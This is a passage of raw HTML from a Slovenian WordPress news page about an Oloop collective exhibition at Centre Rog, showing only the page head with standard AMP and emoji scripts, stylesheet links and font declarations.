

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ventilatorbesed.com/pregledna-razstava-kolektiva-oloop-od-vceraj-na-ogled-v-centru-rog/
body_size: 29112
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Pregledna razstava kolektiva Oloop od včeraj na ogled v Centru Rog | Ventilator besed</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ventilatorbesed.com/xmlrpc.php" />
    <script type="a4f806045fa5d9c1853a7cf7-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/ventilatorbesed.com\/pregledna-razstava-kolektiva-oloop-od-vceraj-na-ogled-v-centru-rog\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="sl" href="https://ventilatorbesed.com/pregledna-razstava-kolektiva-oloop-od-vceraj-na-ogled-v-centru-rog/" />
<meta property="og:image" content="https://ventilatorbesed.com/wp-content/uploads/2024/06/download-2024-06-23T142238.268.png" /><link rel="icon" type="image/png" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir" href="https://ventilatorbesed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir komentarjev" href="https://ventilatorbesed.com/comments/feed/" />
<script type="a4f806045fa5d9c1853a7cf7-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ventilatorbesed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='nouislider-css' href='https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/css/nouislider.css?ver=6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ventilatorbesed.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpsfi-flexslider-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/flexslider.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-animate-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/animate.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/wpsfi-styles.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://ventilatorbesed.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open 